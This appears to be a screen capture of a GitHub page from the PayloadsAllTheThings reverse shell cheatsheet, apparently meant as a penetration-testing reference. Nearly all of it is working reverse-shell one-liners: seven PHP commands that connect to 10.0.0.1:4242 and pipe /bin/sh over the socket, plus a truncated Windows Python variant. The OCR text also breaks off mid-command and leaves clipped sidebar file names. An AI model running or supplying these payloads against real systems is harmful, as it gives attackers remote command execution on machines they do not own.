 github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#php
V
PayloadsAllTheThings / Methodology and Resources / Reverse Shell Cheatsheet.md
Top
Preview Code Blame 620 lines (469 loc) · 23.5 KB Code 55% faster with GitHub Copilot Raw
t
Windows only (Python3)
python.exe -c "import socket,os,threading,subprocess as sp;p=sp.Popen(['cmd.exe'],stdin=sp.PIPE,stdout=sp.PIPE,stderr=sp.STDOUT
PHP
php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);`/bin/sh -i <&3 >&3 2>&3`;'
php -r '$sock=fsockopen("10.0.0.1",4242);system("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);passthru("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
php -r '$sock=fsockopen("10.0.0.1",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
ellaneous - Tricks.md
ork Discovery.md
ork Pivoting Techniques.md
e - Attacks.md
ershell - Cheatsheet.md
rse Shell Cheatsheet.md
ce Code Management.md
omains Enumeration.md
ows - AMSI Bypass.md
ows - DPAPI.md
ows - Defenses.md